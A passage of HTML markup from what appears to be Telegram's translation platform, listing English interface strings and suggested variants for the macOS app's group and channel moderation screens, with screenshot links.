    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.BanUser"><span class="p-value"><span class="value">Ban User</span></span></a></div>
      <div class="tr-value-key">Supergroup.DeleteRestriction.BanUser</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.ReportSpam" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.DeleteRestriction.ReportSpam">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/48c13f07857/49e7dc4fa02d66135616c1d.jpg?c=588,475,280,280,280,280');" href="/screenshots/3159/phrase/Supergroup.DeleteRestriction.ReportSpam" data-layer><div class="screenshot-key" style="padding:57px 28px 56px 20px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.ReportSpam"><span class="p-value"><span class="value">Report Spam</span></span></a></div>
      <div class="tr-value-key">Supergroup.DeleteRestriction.ReportSpam</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.DeleteAllMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.DeleteRestriction.DeleteAllMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/48c13f07857/49e7dc4fa02d66135616c1d.jpg?c=608,514,324,324,280,280');" href="/screenshots/3159/phrase/Supergroup.DeleteRestriction.DeleteAllMessages" data-layer><div class="screenshot-key" style="padding:67px 11px 49px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.DeleteAllMessages"><span class="p-value"><span class="value">Delete All Messages</span></span></a></div>
      <div class="tr-value-key">Supergroup.DeleteRestriction.DeleteAllMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.BanForever" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.BanForever">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/2edc270c660/e6dc7f28ea3ab07b12abd1d.jpg?c=894,740,280,280,280,280');" href="/screenshots/3152/phrase/Channel.BanForever" data-layer><div class="screenshot-key" style="padding:83px 33px 33px 50px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BanForever"><span class="p-value"><span class="value">Forever</span></span></a></div>
      <div class="tr-value-key">Channel.BanForever</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ShareModal.Search.Placeholder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ShareModal.Search.Placeholder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/a8566c3e137/aff3caf8d61c8eede52dc1d.jpg?c=664,331,280,280,280,280');" href="/screenshots/3227/phrase/ShareModal.Search.Placeholder" data-layer><div class="screenshot-key" style="padding:28px 37px 79px 26px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ShareModal.Search.Placeholder"><span class="p-value"><span class="value">Share to...</span></span></a></div>
      <div class="tr-value-key">ShareModal.Search.Placeholder</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ShareModal.Search.Placeholder#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Share to…</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ShareModal.Search.Placeholder#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Share with...</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Confirm.AddMember" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Confirm.AddMember">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/b1a8092e94d/b1381d0baab47277e2c9e1d.jpg?c=670,37,339,339,280,280');" href="/screenshots/3192/phrase/PeerInfo.Confirm.AddMember" data-layer><div class="screenshot-key" style="padding:7px 11px 111px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.AddMember"><span class="p-value"><span class="value">Add &quot;<mark class="token">%@</mark>&quot; to the group?</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Confirm.AddMember</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.AddMember#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">Add “<mark class="token">%@</mark>” to the group?</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.AddMember#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Add &quot;<mark class="token">%@</mark>&quot; to group?</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admin.CantEditRights" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admin.CantEditRights">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/72a32d4ecbb/53e4cd9cab8bfbc0a0dca1d.jpg?c=568,513,530,530,280,280');" href="/screenshots/3228/phrase/Channel.Admin.CantEditRights" data-layer><div class="screenshot-key" style="padding:93px 10px 34px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admin.CantEditRights"><span class="p-value"><span class="value">You can&#39;t edit the rights of this admin.</span></span></a></div>
      <div class="tr-value-key">Channel.Admin.CantEditRights</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.PostMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.PostMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/856a0142bea/440db3a3d21a8f016463c1d.jpg?c=471,206,280,280,280,280');" href="/screenshots/3169/phrase/Channel.EditAdmin.Permission.PostMessages" data-layer><div class="screenshot-key" style="padding:64px 46px 59px 37px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.PostMessages"><span class="p-value"><span class="value">Post Messages</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.PostMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Blacklist.DemoteAdminError" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Blacklist.DemoteAdminError">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/df8ae7dbe6d/a1ea25d2f5b373d83d8d11d.jpg?c=578,18,688,688,280,280');" href="/screenshots/3168/phrase/Channel.Blacklist.DemoteAdminError" data-layer><div class="screenshot-key" style="padding:8px 9px 111px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.DemoteAdminError"><span class="p-value"><span class="value">You can&#39;t ban this user because they are an admin of this group and you are not allowed to demote them.</span></span></a></div>
      <div class="tr-value-key">Channel.Blacklist.DemoteAdminError</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EventLog.EmptyText" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EventLog.EmptyText">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d8c251ed2b8/d080899f1df91c1d234631d.jpg?c=432,0,745,661,280,248');background-size:140px 124px;background-position:0px 9px;" href="/screenshots/3163/phrase/Channel.EventLog.EmptyText" data-layer><div class="screenshot-key" style="padding:71px 7px 56px 13px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventLog.EmptyText"><span class="p-value"><span class="value">**No recent actions**<br/><br/>No notable actions taken<br/>by the admins of this channel<br/>in the last 48 hours.</span></span></a></div>
      <div class="tr-value-key">Channel.EventLog.EmptyText</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Blacklist.BlockedBy" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Blacklist.BlockedBy">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/67238864dd0/047723d54c5dde97b01cf1d.jpg?c=311,118,280,280,280,280');" href="/screenshots/3167/phrase/Channel.Blacklist.BlockedBy" data-layer><div class="screenshot-key" style="padding:34px 57px 88px 25px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.BlockedBy"><span class="p-value"><span class="value">blocked by <mark class="token">%@</mark></span></span></a></div>
      <div class="tr-value-key">Channel.Blacklist.BlockedBy</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Channel.RemovedPhoto" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Channel.RemovedPhoto">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d324a5d8236/b5ae69344d8aa5224cac71d.jpg?c=1271,917,363,363,280,280');" href="/screenshots/3191/phrase/Chat.Service.Channel.RemovedPhoto" data-layer><div class="screenshot-key" style="padding:91px 8px 25px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Channel.RemovedPhoto"><span class="p-value"><span class="value">Channel photo removed</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Channel.RemovedPhoto</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Channel.RemovedPhoto#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">channel photo removed</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.PostMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.PostMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/74a6efef29d/ece5ead1a1ec588f3f6b51d.jpg?c=825,926,280,280,280,280');" href="/screenshots/3194/phrase/EventLog.Service.Promote.PostMessages" data-layer><div class="screenshot-key" style="padding:82px 21px 28px 15px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.PostMessages"><span class="p-value"><span class="value">Post Messages</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.PostMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.EditMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.EditMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/74a6efef29d/ece5ead1a1ec588f3f6b51d.jpg?c=822,952,280,280,280,280');" href="/screenshots/3194/phrase/EventLog.Service.Promote.EditMessages" data-layer><div class="screenshot-key" style="padding:79px 23px 25px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.EditMessages"><span class="p-value"><span class="value">Edit Messages</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.EditMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admins.AddAdminError" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admins.AddAdminError">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/9b81eeb6468/d60fa0e48868b789e44291d.jpg?c=667,17,282,282,280,280');" href="/screenshots/3198/phrase/Channel.Admins.AddAdminError" data-layer><div class="screenshot-key" style="padding:6px 10px 115px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admins.AddAdminError"><span class="p-value"><span class="value">Sorry, you&#39;re not allowed to promote this user to become an admin.</span></span></a></div>
      <div class="tr-value-key">Channel.Admins.AddAdminError</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admins.AddAdminError#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">Sorry, you’re not allowed to promote this user to become an admin.</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admins.AddAdminError#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">Sorry, you&#39;re not allowed to promote this user to admin.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SetGroupPhoto" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SetGroupPhoto">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0c3ac18186/d83e9e57ea85c05bec8bb1d.jpg?c=629,301,280,280,280,280');" href="/screenshots/1367/phrase/PeerInfo.SetGroupPhoto" data-layer><div class="screenshot-key" style="padding:38px 14px 76px 13px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SetGroupPhoto"><span class="p-value"><span class="value">Set Group Photo</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SetGroupPhoto</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.InviteLink" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.InviteLink">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0c3ac18186/d83e9e57ea85c05bec8bb1d.jpg?c=592,364,280,280,280,280');" href="/screenshots/1367/phrase/PeerInfo.InviteLink" data-layer><div class="screenshot-key" style="padding:47px 37px 70px 31px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.InviteLink"><span class="p-value"><span class="value">Invite Link</span></span></a></div>
      <div class="tr-value-key">PeerInfo.InviteLink</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.GroupType" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.GroupType">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/33b9c57fdfe/ed8b77eefa8dbda0a09861d.jpg?c=600,464,280,280,280,280');" href="/screenshots/1510/phrase/PeerInfo.GroupType" data-layer><div class="screenshot-key" style="padding:59px 32px 58px 27px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.GroupType"><span class="p-value"><span class="value">Group Type</span></span></a></div>
      <div class="tr-value-key">PeerInfo.GroupType</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.About.Placeholder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.About.Placeholder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4978d3c0ed/e28d2dda7bbb68f40062b1d.jpg?c=592,469,280,280,280,280');" href="/screenshots/1330/phrase/PeerInfo.About.Placeholder" data-layer><div class="screenshot-key" style="padding:55px 37px 58px 26px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.About.Placeholder"><span class="p-value"><span class="value">Description</span></span></a></div>
      <div class="tr-value-key">PeerInfo.About.Placeholder</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SetAboutDescription" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SetAboutDescription">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/5b35b08a8f3/2c23ab49cab1417c1dfa31d.jpg?c=701,452,720,720,280,280');" href="/screenshots/3203/phrase/PeerInfo.SetAboutDescription" data-layer><div class="screenshot-key" style="padding:63px 8px 66px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SetAboutDescription"><span class="p-value"><span class="value">You can provide an optional description for your group.</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SetAboutDescription</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.GroupStickerSetController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.GroupStickerSetController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/b6b9c43beea/672944ba4d1059cb56baa1d.jpg?c=568,9,280,280,280,280');" href="/screenshots/3210/phrase/Telegram.GroupStickerSetController" data-layer><div class="screenshot-key" style="padding:6px 25px 108px 43px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.GroupStickerSetController"><span class="p-value"><span class="value">Group Sticker Set</span></span></a></div>
      <div class="tr-value-key">Telegram.GroupStickerSetController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupStickers.CreateDescription" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupStickers.CreateDescription">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/b6b9c43beea/672944ba4d1059cb56baa1d.jpg?c=281,38,486,486,280,280');" href="/screenshots/3210/phrase/GroupStickers.CreateDescription" data-layer><div class="screenshot-key" style="padding:34px 11px 91px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupStickers.CreateDescription"><span class="p-value"><span class="value">You can create your own custom sticker set using the @stickers bot.</span></span></a></div>
      <div class="tr-value-key">GroupStickers.CreateDescription</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupStickers.CreateDescription#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">You can create your own custom sticker sets using the @stickers bot.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupStickers.ChooseHeader" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupStickers.ChooseHeader">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/b6b9c43beea/672944ba4d1059cb56baa1d.jpg?c=299,119,280,280,280,280');" href="/screenshots/3210/phrase/GroupStickers.ChooseHeader" data-layer><div class="screenshot-key" style="padding:43px 19px 85px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupStickers.ChooseHeader"><span class="p-value"><span class="value">CHOOSE FROM YOUR STICKERS</span></span></a></div>
      <div class="tr-value-key">GroupStickers.ChooseHeader</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Stickers.GroupStickers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Stickers.GroupStickers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/3fcbde85ed6/32f2075f1aac3c590a2f41d.jpg?c=694,173,280,280,280,280');" href="/screenshots/3214/phrase/Stickers.GroupStickers" data-layer><div class="screenshot-key" style="padding:63px 16px 69px 56px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Stickers.GroupStickers"><span class="p-value"><span class="value">GROUP STICKERS</span></span></a></div>
      <div class="tr-value-key">Stickers.GroupStickers</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Input.Unmute" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Input.Unmute">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d1314ae0b6e/65133eee85c2c35cb34cb1d.jpg?c=638,620,280,280,280,280');" href="/screenshots/3220/phrase/Chat.Input.Unmute" data-layer><div class="screenshot-key" style="padding:119px 55px 3px 51px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Input.Unmute"><span class="p-value"><span class="value">Unmute</span></span></a></div>
      <div class="tr-value-key">Chat.Input.Unmute</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Input.Mute" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Input.Mute">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4e778fd7ac/78f34ee9d593fdc4030151d.jpg?c=639,620,280,280,280,280');" href="/screenshots/3221/phrase/Chat.Input.Mute" data-layer><div class="screenshot-key" style="padding:118px 59px 3px 56px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Input.Mute"><span class="p-value"><span class="value">Mute</span></span></a></div>
      <div class="tr-value-key">Chat.Input.Mute</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.MembersHeader" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.MembersHeader">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/287f2d328ff/5fc03701aa98f0ca6e13c1d.jpg?c=281,370,280,280,280,280');" href="/screenshots/3223/phrase/PeerInfo.MembersHeader" data-layer><div class="screenshot-key" style="padding:72px 68px 50px 20px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.MembersHeader"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> MEMBER</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> MEMBERS</span></span></span></a></div>
      <div class="tr-value-key">PeerInfo.MembersHeader</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.info" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.info">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/820a4ea1175/884a03ec36adb1640bdbf1d.jpg?c=555,299,280,280,280,280');" href="/screenshots/3236/phrase/PeerInfo.info" data-layer><div class="screenshot-key" style="padding:37px 63px 80px 47px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.info"><span class="p-value"><span class="value">info</span></span></a></div>
      <div class="tr-value-key">PeerInfo.info</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.channel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.channel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/26de3a3c346/10e10fb10cf64e158eb9e1d.jpg?c=641,23,280,280,280,280');" href="/screenshots/3241/phrase/Peer.Status.channel" data-layer><div class="screenshot-key" style="padding:5px 43px 108px 41px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.channel"><span class="p-value"><span class="value">channel</span></span></a></div>
      <div class="tr-value-key">Peer.Status.channel</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.group" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.group">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/ba29ffae10c/f8862c6d46392d8414c3f1d.jpg?c=626,33,280,280,280,280');" href="/screenshots/3242/phrase/Peer.Status.group" data-layer><div class="screenshot-key" style="padding:6px 50px 111px 46px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.group"><span class="p-value"><span class="value">group</span></span></a></div>
      <div class="tr-value-key">Peer.Status.group</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Group.EventLog.EmptyText" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Group.EventLog.EmptyText">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/dc2966e3428/367481b5be3570b857b2d1d.jpg?c=332,0,742,644,280,244');background-size:140px 122px;background-position:0px 10px;" href="/screenshots/3266/phrase/Group.EventLog.EmptyText" data-layer><div class="screenshot-key" style="padding:70px 5px 53px 15px;"><div class="key-box"></div></div></a></div>
